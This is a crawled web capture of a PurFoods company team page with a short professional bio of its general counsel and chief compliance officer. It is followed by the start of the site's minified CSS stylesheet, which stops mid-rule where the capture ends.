

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.purfoods.com/our-team/heidi-goodman/
body_size: 8917
content:



<!DOCTYPE html>
<html lang="en">
<head id="ctl00_Head1"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Heidi Goodman - PurFoods
</title><meta name="Description" /><script></script>
        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
    w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
    }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-5QCX5VM');</script>
        <!-- End Google Tag Manager -->
    <link id="ctl00_canonicalLink" rel="canonical" href="https://www.purfoods.com/our-team/heidi-goodman/" /><link rel="apple-touch-icon" sizes="180x180" href="/images/favicons/apple-touch-icon.png" /><link rel="icon" type="image/png" sizes="32x32" href="/images/favicons/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="16x16" href="/images/favicons/favicon-16x16.png" /><link rel="manifest" href="/images/favicons/site.webmanifest" /><link rel="mask-icon" href="/images/favicons/safari-pinned-tab.svg" color="#7b7b7b" /><meta name="msapplication-TileColor" content="#0b7340" /><meta name="theme-color" content="#ffffff" /><meta id="ctl00_metaTwitterCard" name="twitter:card" content="summary_large_image" /><meta id="ctl00_metaTwitterSite" name="twitter:site" /><meta id="ctl00_metaTwitterCardTitle" name="twitter:title" /><meta id="ctl00_metaTwitterCardDescription" name="twitter:description" /><meta id="ctl00_metaTwitterCardImage" name="twitter:image" /><meta id="ctl00_metaOGURL" property="og:url" content="https://www.purfoods.com/our-team/heidi-goodman/" /><meta id="ctl00_metaOGType" property="og:type" content="website" /><link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /><link rel="stylesheet" href="//cdn.datatables.net/1.10.19/css/jquery.dataTables.min.css" /><link href="/bundles/css?v=zy3rZgiEEfmgBOONvizraR5fJWC0bxoa0bl6GCK3pFw1" rel="stylesheet"/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>(window.jQuery)||document.write('<script src="/bundles/jquery"><\/script>');</script>

    <script> $(document).ready(function () {$(".panel").addClass("center clearfix");$(".related_links").addClass("wrapper"); });</script>
    

    <script type="text/javascript">
        function do_search() {
            document.location = "/search-results/?addsearch=" + document.getElementById("q").value;
            return false;
        }
    </script>
    <script>
        $(document).ready(function () {
            $('.login_links').delay(500).slideDown(300);

            if (sessionStorage['hideAlert'] != '1') {
                // alert banner
                $('.alert_banner').show();
            }

            // cookie banner
            if (getCookie('allowCookies') == '1' || sessionStorage['allowCookies'] == '1' || sessionStorage['allowCookies'] == '0') {
                $('.cookie_notice').hide();
            }
            else {
                $('.cookie_notice').show();
            }
        });
	</script>
    <script type="text/javascript">
        jQuery(function ($) {
            if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
                $('body').css('opacity', '1.0')
            }
        })
    </script>
</head>
<body>
    
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QCX5VM"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
    
    <form method="post" action="./" id="aspnetForm" enctype="multipart/form-data">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTEyODQ0MTk2NjQPZBYCZg9kFgZmD2QWEgIDDxYCHgdjb250ZW50ZGQCBw8WAh4HVmlzaWJsZWdkAgkPFgIfAAU/[base64]" />


<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjax.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys._Application && Sys.Observer)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=EcCgexMeWCkVboWwpqzldGoeCvKLYbpvJpPs5hvtYSdExEwwAV3AJL4RpaLjnOHbqmSlI1ruSKQTiM5hcjpgRid4zYUg8-cTaRwHhmGJMbAM9f1VNNNRYqKCQUrsCBiNFXEOMOSCEfOjIVnO5E969hvjaGVRZsft8WDQSaL87Sk1&t=32e5dfca"><\/script>');//]]>
</script>

<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B4380F01" />

        

        
        
        <input type="hidden" name="ctl00$ScriptManager2" id="ctl00_ScriptManager2" />
<script type="text/javascript">
//<![CDATA[
Sys.Application.setServerId("ctl00_ScriptManager2", "ctl00$ScriptManager2");
Sys.Application._enableHistoryInScriptManager();
//]]>
</script>


        

        

        <div class="nav_overlay">
            <h4>MENU</h4>
            <a href="#(0);" class="nav_overlay_close"><i class="fa fa-times-circle" aria-hidden="true"></i><span class="visuallyhidden">close</span></a>
            <ul>
                <li><a href="/">Home</a></li>


                <li><a href="/our-story/">Our Story</a>
                    <ul>
                        
                    </ul>
                </li>

                <li><a href="javascript:void(0);">Our Process</a>
                    <ul>
                        
                                <li>
                                    <a href="/our-process/compliance/">
                                        Compliance
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/customer-care/">
                                        Customer Care
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/food-safety/">
                                        Food Safety
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/fulfillment/">
                                        Fulfillment
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/human-resources/">
                                        Human Resources
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/kitchen-production/">
                                        Kitchen Production
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/logistics/">
                                        Logistics
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/marketing-department/">
                                        Marketing Department
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/research--development/">
                                        Research & Development
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/supply-chain/">
                                        Supply Chain
                                        </a>
                                </li>
                            

                    </ul>
                </li>
                <li><a href="/our-meal-programs/">Our Meal Programs</a>
                    <ul>
                        

                    </ul>
                </li>
                <li><a href="/our-team/">Our Team</a>
                    <ul>
                        

                    </ul>
                </li>


                <li><a href="javascript:void(0);">Join Us</a>
                    <ul>
                        
                                <li>
                                    <a href="/join-us/benefits/">
                                        Benefits
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/join-us/culture-core-values/">
                                        Culture / Core Values
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/join-us/opportunities/">
                                        Opportunities
                                        </a>
                                </li>
                            

                    </ul>
                </li>
                <!--
                <li class="programs"><a href="/contact-us/">Contact Us</a>
                    <ul>
                        

                    </ul>
                </li>
                -->
            </ul>
        </div>

        <header id="ctl00_siteHeader" class="site_header clearfix">
<!--            <div class="top_bar clearfix">
                <div class="wrapper">
                    <nav class="nav_secondary clearfix">
                        <ul>
                            <li><a href="/about/">About</a></li>
                            <li><a href="/blog/">Blog</a></li>
                            <li><a href="/contact-us/">Contact</a></li>
                        </ul>
                    </nav>
                </div>
            </div>-->
            <div class="wrapper">
                <a href="/" class="logo"><span class="visuallyhidden">Purfoods</span></a>
                <nav class="nav_primary clearfix">
                    <ul class="parent">
											  <li><a href="/our-story/">Our Story</a></li>
                        <li><a href="/our-process/">Our Process <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                               <ul>
                                <li>
                                    <ul>
                                        
                                                <li>
                                                    <a href="/our-process/compliance/">
                                                        Compliance
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/customer-care/">
                                                        Customer Care
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/food-safety/">
                                                        Food Safety
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/fulfillment/">
                                                        Fulfillment
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/human-resources/">
                                                        Human Resources
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/kitchen-production/">
                                                        Kitchen Production
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/logistics/">
                                                        Logistics
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/marketing-department/">
                                                        Marketing Department
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/research--development/">
                                                        Research & Development
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/supply-chain/">
                                                        Supply Chain
                                        </a>
                                                </li>
                                            
                                    </ul>
                                </li>
                         
                            </ul>
                        </li>

											<li><a href="/our-meal-programs/">Our Meal Programs</a>
                           
                        </li>
                        <li><a href="/our-team/">Our Team</a>
                            
                        </li>
											  <li><a href="	/join-us/">Join Us <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                   <ul>
                                <li>
                                    <ul>
                                        
                                                <li>
                                                    <a href="/join-us/benefits/">
                                                        Benefits
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/join-us/culture-core-values/">
                                                        Culture / Core Values
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/join-us/opportunities/">
                                                        Opportunities
                                        </a>
                                                </li>
                                            
                                    </ul>
                                </li>
                         
                            </ul>
											  </li>
                    </ul>
                </nav>

                <!--
                <div class="cta">

                    <ul>
                        <li><a href="/contact-us/" class="btn btn">Contact Us</a></li>
                    </ul>
                </div>
                -->
                <a href="javascript:void(0);" class="nav_overlay_btn btn-white"><i class="fa fa-bars" aria-hidden="true"></i><span class="visuallyhidden">Menu</span></a>

            </div>
        </header>
        <!--/header-->
               
        <div class="site_wrapper">


            <main>

                
      




            
    <div class="wrapper">
        
<nav class="breadcrumb">
    <span itemscope itemtype="http://schema.org/breadcrumb">
        <a href="https://www.purfoods.com" itemprop="url"><span itemprop="title"><i class="fa fa-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></span></a> /&nbsp;
    </span>
    
            <span itemscope itemtype="http://schema.org/breadcrumb">
                <a href="/our-team/" itemprop="url"><span itemprop="title">Our Team</span></a> / 
            </span>
        
    <span itemscope itemtype="http://schema.org/breadcrumb">
        <strong><span itemprop="title">Heidi Goodman</span></strong>
    </span>
</nav>

        <section class="group structure clearfix">
					<div class="group_1of4 last">   
                                         
</div>
            <div id="ctl00_cph_main_content_sctMain" class="left">
    
                <div class="header_bar">
                    <h1 class="heading_line">
                        Heidi Goodman - General Counsel, Chief Compliance Officer</h1>
                </div>
                <p><img alt="Heidi Goodman" class="img_left" src="/webres/Image/our-team/HeidiGoodman.jpg" width="200" /></p>

<p>Heidi Goodman, General Counsel, Chief Compliance Officer, joined Mom&rsquo;s Meals in 2017. In her role, Heidi is responsible for legal, internal audit, compliance, privacy, and contracting. This includes leading efforts to ensure the organization is adhering to all legal and regulatory requirements for services provided to our partners.</p>

<p>Prior to Mom&rsquo;s Meals, Heidi was in a similar role with UnityPoint Clinic. She has a demonstrated history of working in the health care industry and is skilled in health law, regulatory law, operational leadership, internal audit, compliance, risk management, payer contracting, HIPAA privacy and security, environmental health and safety, information security, health care acquisitions, and medical malpractice.</p>

<p>Heidi received her Bachelor of Science degree in Nursing from the University of Iowa and a law degree from the University of Iowa College of Law. &nbsp;</p>

<p>Her favorite Mom&rsquo;s Meal menu item is the Colby cheese omelet. &nbsp;</p>


                
                
                
                
                
                
                
                
                
                
                
                
            </div>
            
            </section>
    </div>
 
    

    
     
         



            </main>
        </div>
        <footer id="ctl00_ftSiteFooter" class="site_footer">
            <div class="group structure clearfix">
                <div class="wrapper">
                    <div class="group_1of5 first">
<p><img alt="Purfoods Logo" src="/images/purfoods-logo.svg" /></p>
</div>

<div class="group_1of5 middle">
<p class="h3" style="color:#00843D"><strong>Phone: 1-877-508-6667</strong></p>

<p>PurFoods, LLC<br />
3210 SE Corporate Woods Dr<br />
Ankeny, Iowa 50021</p>

<p></p>
</div>

<div class="group_2of5 middle">
<p class="h3" style="color:#00843D">Company</p>

<div class="group_1of2 first">
<nav class="nav_footer">
<ul>
	<li><a href="/" target="_blank">Home</a></li>
	<li><a href="/our-story/" target="_blank">Our Story</a></li>
	<li><a href="/our-process/" target="_blank">Our Process</a></li>
	<li><a href="/our-meal-programs/" target="_blank">Our Meal Programs</a></li>
	<li><a href="/our-team/" target="_blank">Our Team</a></li>
	<li><a href="/join-us/" target="_blank">Join Us</a></li>
</ul>
</nav>
</div>

<div class="group_1of2 last">
<nav class="nav_footer">
<ul>
	<li><a href="/privacy-policy/" target="_blank">Privacy Policy (Personal Info)</a></li>
	<li><a href="/webres/File/Website%20Privacy%20Policy.pdf" target="_blank">Notice of Privacy Practices</a></li>
	<li><a href="/grievance/" target="_blank">Nondiscrimination &amp; Grievance</a></li>
	<li><a href="/terms-and-conditions" target="_blank">Supplier Terms &amp; Conditions</a></li>
	<li><a href="https://www.momsmeals.com/contact-us/california-consumer-protection-act/" target="_blank">CCPA</a></li>
	<li><a href="https://jobs.momsmeals.com/" target="_blank">Careers</a>&nbsp; &nbsp;</li>
	<li></li>
</ul>
</nav>
</div>
</div>

<div class="group_1of5 last">
<p class="h3" style="color:#00843D"></p>
</div>
                </div>
            </div>
            <div class="wrapper">
                Copyright &copy;
                   
                <script>today = new Date(); year0 = today.getFullYear(); document.write(year0);</script>
                . All Rights Reserved. <a href="https://www.spinutech.com" rel="nofollow">Site by Spinutech</a>
            </div>
        </footer>
        <!--/footer-->
              
        <!--/footer-->
     
        <div class="cookie_notice clearfix" style="display:none">
		    <span>We use cookies on this site to enhance your user experience. By using this site, you are giving your consent for us to use cookies. You can learn more about how we use cookies by reviewing our <a href="/privacy-policy/">Privacy Policy</a>.</span> 
            <a href="javascript:void(0);" class="btn btn-mini btn-close" data-cookie-set="accept">Accept</a> 
	    </div>

        <div class="top_site"><a href="#" id="toTop"><i class="fa fa-arrow-circle-o-up fa-3x"></i><span class="visuallyhidden">back to top</span></a> </div>
        <div class="mobile"></div>
        <!---->
    </form>

	<script src="//cdn.datatables.net/1.10.19/js/jquery.dataTables.min.js"></script>
    
    <script src="/bundles/js?v=OHgBjrOytvV5qkfjwJtA2UYlRNV4YtuCJZakS13_qpw1"></script>

    
	
	<script async="async" src="https://static.srcspot.com/libs/estrella.js" type="application/javascript"></script>

	<script type="text/javascript">
		Â­(function (e, t, o, n, p, r, i) { e.visitorGlobalObjectAlias = n; e[e.visitorGlobalObjectAlias] = e[e.visitorGlobalObjectAlias] || function () { (e[e.visitorGlobalObjectAlias].q = e[e.visitorGlobalObjectAlias].q || []).push(arguments) }; e[e.visitorGlobalObjectAlias].l = (new Date).getTime(); r = t.createElement("script"); r.src = o; r.async = true; i = t.getElementsByTagName("script")[0]; i.parentNode.insertBefore(r, i) })(window, document, "https://diffuser-cdn.app-us1.com/diffuser/diffuser.js", "vgo");Â­
		vgo('setAccount', '92028194');
		Â­vgo('setTrackByDefault', true);
		vgo('process');
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.purfoods.com/bundles/css?v=zy3rZgiEEfmgBOONvizraR5fJWC0bxoa0bl6GCK3pFw1
body_size: 16637
content:
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,hr,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figure,figcaption,hgroup,menu,footer,header,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,main{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-tadjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{height:auto;border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:""}.clearfix:after{clear:both}@media screen and (-webkit-min-deovice-pixel-ratio:0){select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{font-size:16px!important}}body{margin:0;font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.5em;color:#595a5b}p{margin:0 0 1.5em}a{color:#643279;text-decoration:none;font-weight:700;-webkit-transition:color .2s ease-in;-moz-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}a:hover{color:#6e6e6e;text-decoration:underline}a:link img,a:visited img{border-style:none}img{max-width:100%}.img_round{border-radius:50%}h1,h1 a,.h1{font-size:3em;font-weight:400;margin-bottom:.75em;line-height:1.1em;color:#7e9d57;font-family:'PT Serif',serif}h2,h2 a,.h2{font-size:2.5em;margin-bottom:.75em;line-height:1.1em;font-weight:400;color:#7e9d57;font-family:'PT Serif',serif}h3,h3 a,.h3{font-size:1.4em;margin-bottom:.5em;line-height:1.3em;font-weight:700;color:#7e9d57}h4,h4 a,.h4{font-size:1.25em;margin-bottom:.5em;font-weight:700;color:#7e9d57}h5,h5 a,.h5{font-size:1em;margin-bottom:.5em;font-weight:700}h6,h6 a,.h6{font-size:1.1em;margin-bottom:0;font-weight:700}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none;font-size:1em;color:#643279}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:underline}p+div,p+fieldset{margin-top:1.5em}p+ul,p+ol{margin-top:-.125em;margin-bottom:1.5em}p+h2,ul+h2,ol+h2,aside+h2,p+h3,ul+h3,ol+h3,aside+h3,p+h4,ul+h4,ol+h4,aside+h4,p+h5,ul+h5,ol+h5,aside+h5,p+h6,ul+h6,ol+h6,aside+h6{margin-top:1.25em}.heading_line{margin-bottom:.5em;text-align:left}h1.heading_line{margin-bottom:.5em;text-align:left}.lead{font-size:1.6em;line-height:1.4em;font-family:'Open Sans',sans-serif;font-weight:200;margin-bottom:2em}hr{color:#ddd;background-color:#ddd;height:1px;border:0;width:100%;margin:2em 0;clear:both}blockquote{color:#a4721c;font-size:1.5em;line-height:1.4em;font-family:'PT Serif',serif;font-weight:400;font-style:italic;margin-bottom:.75em}blockquote p{margin-bottom:.75em}cite{margin:0;display:block;text-emphasis:none;font-style:normal}cite p{margin-bottom:1em}sup,sub{line-height:1em}strike{color:#999}iframe{margin:0 auto 1.5em auto;display:block;width:100%}code{font-size:1em;background:rgba(0,0,0,.085);border-radius:4px;padding:0 3px}pre code{display:block;background:#f4f6f9;font-family:Monaco,monospace;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;margin-bottom:2.5em;overflow:auto;width:100%;padding:1em;font-size:1.25em}pre{white-space:pre;padding:0;font-size:12px;line-height:1.4em}aside,figure{float:right;margin:0 0 1em 4%;width:33%;background:#f5f5f5;padding:.75em;font-size:.75em;line-height:1.333em;-moz-border-radius:0;border-radius:0}aside img,figure img{margin:0 0 1em}aside p{margin:0}dl{margin-bottom:1em}dt{font-weight:700}.mobile{display:none}.visuallyhidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.center{text-align:center}.cover{background:rgba(255,255,255,.5);left:0;right:0;top:0;bottom:0;color:#000}.first{float:left;margin-right:3.5%}.middle{float:left;margin-right:3.5%}.last{float:right}.group{margin-bottom:1.5em}.group:last-child{margin-bottom:0}.group_1of2,table.table_structure_2x td{width:48.25%}.group_1of3,table.table_structure_3x td{width:31%}.group_2of3{width:65.5%}.group_1of4,table.table_structure_4x td{width:22.375%}.group_3of4{width:74.125%}.group_1of5{width:17.2%}.group_2of5{width:37.9%}.group_3of5{width:58.6%}.group_4of5{width:79.3%}.group_1of6{width:13.75%}.group_5of6{width:82.75%}.group_1of7{width:11.28571428571429%}.group_2of7{width:26.07142857142858%}.group_3of7{width:40.85714285714287%}.group_4of7{width:55.64285714285716%}.group_5of7{width:70.42857142857145%}.group_6of7{width:85.21428571428574%}.group_1of8{width:9.4375%}.group_3of8{width:35.3125%}.group_5of8{width:61.1875%}.group_7of8{width:87.0625%}.wrapper{position:relative;margin:0 auto;max-width:1300px;padding:0 2%}.call_to_action section{margin-top:0;padding:3.5em 0;width:100%;border-top:1px solid #ddd;background-color:#fff;max-height:400px;background-position:center;background-repeat:no-repeat;background-size:cover}.call_to_action .group{margin-bottom:0}.call_to_action h4{color:#7e9d57;margin-bottom:.5em}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media_body{-ms-flex:1;flex:1;min-width:0;-ms-word-break:break-all;overflow-wrap:break-word;word-wrap:break-word}.media_right{-ms-flex-negative:0;flex-shrink:0;margin-left:.75rem}.media_left{margin-left:0;margin-right:.75rem}.no-flexbox .media{display:table;width:100%}.no-flexbox .media_body,.no-flexbox .media_right,.no-flexbox .media_left{display:table-cell}.no-flexbox .media_right{float:right}.site_header{background:#fff;position:relative;border-bottom:1px solid #ccc}.site_header .wrapper{position:relative}.site_header a.logo{margin:18px 15px 0 0;background:url(/images/purfoods-logo.svg);background-repeat:no-repeat;background-position:top left;background-size:139px 43px;width:139px;height:43px;float:left;display:block}.site_footer{clear:both;font-size:.875em;color:#666;padding:3em 0;background-color:#f5f5f5}.site_footer img{max-width:240px}.site_footer p+div,p+fieldset{margin-top:0}.nav_footer ul{list-style:none;line-height:2em;padding:0;margin:0 0 0}.nav_footer li{display:block;margin:0 .5em}.nav_footer a{display:inline;text-decoration:none}.nav_footer a hover{text-decoration:underline}.social ul{padding:0;margin-top:1em;float:none}.social li{margin-bottom:10px;padding:0 5px 0 0}.social p span{display:inline-block}.social i{color:#fff;background:#643279;border-radius:50%;width:40px;height:40px;text-align:center;padding-top:.3em;font-size:24px}.social i:hover{background:#6e6e6e}.social ul li{display:inline-block}.top_site{position:fixed;bottom:20px;right:20px;z-index:700000;display:none}.top_site a{color:#777;color:rgba(119,119,119,.6)}nav.nav_primary{float:right}nav.nav_primary ul{list-style:none;margin:0;padding:0;list-style-image:url([data-uri])}nav.nav_primary li>a{text-decoration:none}.nav_primary_btn{display:none;margin:.5em;color:#fff;text-decoration:none;font-size:1.3em}.nav_primary_btn:hover{color:#fff;text-decoration:none}.nav_overlay{height:100%;width:100%;background:#fff;position:fixed;overflow:auto;display:none;z-index:2000;-webkit-overflow-scrolling:touch}.nav_overlay::-webkit-scrollbar{display:none}.nav_overlay>ul{margin:0 0 4em 0;padding:0}.nav_overlay ul li{list-style:none;border-bottom:1px solid rgba(0,0,0,.3)}.nav_overlay ul li a{color:#652d88;text-decoration:none;display:block;text-align:left;font-size:20px;padding:14px;text-align:center}.nav_overlay ul li a:hover{background:rgba(0,0,0,.15)}.nav_overlay_close{display:block;color:#fff;text-decoration:none;position:absolute;right:0;top:0;font-size:28px;text-align:right;padding:15px 22px}.nav_overlay_close:hover{text-decoration:none;color:#fff}.nav_overlay h4{font-size:.9em;color:#fff;background:#06733e;padding:17px;margin-bottom:0;letter-spacing:1px;text-align:center}.nav_overlay ul li>ul{margin:0;padding:0;display:none}.nav_overlay ul li ul li{border-top:1px dotted #ddd;border-bottom:0}.nav_overlay ul li>ul li a{font-size:1.1em;padding:14px;color:#888}nav.nav_primary ul.parent>li{position:relative;display:block;float:left}nav.nav_primary ul.parent>li.nav_mobile{display:none}nav.nav_primary ul.parent>li>a{padding:2em .875em;text-align:center;display:block;color:#595a5b;font-weight:700;font-size:.9em}nav.nav_primary ul.parent>li>a:hover,nav.nav_primary ul.parent>li.drop_mega.hover>a{background:#f5f5f5}nav.nav_primary ul.parent>li>a i{color:#7ac143;margin-left:.125em;font-size:1.2em}nav.nav_primary ul.parent ul>li{border-bottom:1px solid #ddd;padding:.25em 0}nav.nav_primary ul.parent ul>li:last-child{border-bottom:none}nav.nav_primary ul.parent ul>li a{color:#595a5b}nav.nav_primary ul.parent ul>li a:hover{color:#bbb}nav.nav_primary ul.parent li.drop_mega{}nav.nav_primary ul.parent>li>ul{border-top:5px solid #7e9d57;width:300px;padding:.5em 1em;background:#fff;display:none;left:0;position:absolute;-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);z-index:3}nav.nav_primary ul.parent li.drop_mega>ul{width:650px;top:auto}nav.nav_primary ul.parent li.drop_mega>ul>li{padding:1em;float:left}nav.nav_primary ul.parent li.drop_mega>ul>li:first-child{width:40%}nav.nav_primary ul.parent li.drop_mega>ul>li:last-child{width:60%}nav.nav_primary ul.parent li.drop_mega>ul>li ul li{border-bottom:1px solid #ddd}nav.nav_primary ul.parent li.drop_mega>ul>li ul li a{color:#595a5b;font-weight:700;display:block;padding:.625em .75em;font-size:.9em}nav.nav_primary ul.parent li.drop_mega>ul>li ul li a:hover{background:#eee}nav.nav_primary ul.parent li.drop_mega>ul>li ul li:last-child a{border-bottom:0}.menu_feature a{position:relative;background-color:#000;display:block;text-align:center;color:#fff}.menu_feature img{opacity:.55}.menu_feature span{display:block}.menu_feature .text{display:block;position:absolute;width:85%;top:50%;left:50%;transform:translate(-50%,-50%)}.menu_feature .h3{color:#fff}.menu_feature .description{display:block;font-weight:normal;margin-bottom:.5em}.cta{float:right;margin-top:1.5em}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:left;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:3px}.cta ul li span{display:block;color:#643279}.top_bar{background:#7e9d57}.top_bar ul{margin:0;padding:0;list-style:none}.top_bar li{float:left;font-size:.9em}.top_bar a{display:block;text-decoration:none;color:#fff}nav.nav_demographic{float:left}nav.nav_demographic li{margin-right:2px}nav.nav_demographic li:last-child{margin-right:0}nav.nav_demographic li a{padding:.5em 1.25em;background:#648240;font-weight:700}nav.nav_demographic li a:hover{background:#fff;color:#648240}nav.nav_secondary{float:right}nav.nav_secondary li:last-child a{padding-right:0}nav.nav_secondary li a{padding:.5em 1em;color:#fff}nav.nav_secondary li a:hover{color:rgba(255,255,255,.6)}.page_ind .ind,.page_case .case,.page_health 